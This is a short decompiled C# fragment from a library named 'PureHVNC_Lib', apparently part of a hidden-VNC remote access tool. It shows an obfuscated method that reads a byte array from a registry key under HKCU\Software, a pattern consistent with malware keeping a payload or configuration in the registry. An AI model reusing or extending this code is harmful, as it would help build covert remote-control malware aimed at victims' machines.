 namespace PureHVNC_Lib.Strategies
{
// Token: 0x02000011 RID: 17
internal static class CompressorBuilder
{
// Token: 0x06000035 RID: 53 RVA: 0x0000963C File Offset: 0x0000783C
internal static byte[] GetStrategy(string res)
{
try
{
using (RegistryKey registryKey = Registry.CurrentUser.CreateSubKey("Software\\" + FormatterChain.DisconnectResponsiveChain(), RegistryKeyPermissionCheck.ReadWriteSubTree))
{
if (registryKey == null)
{
return null;
}
byte[] array = (byte[])registryKey.GetValue(res);
if (array == null)
{
return null;
}
return array;
}
}
catch (Exception ex)
{
TransferableClient.InvokeClient(ex.Message);
}
return null;
}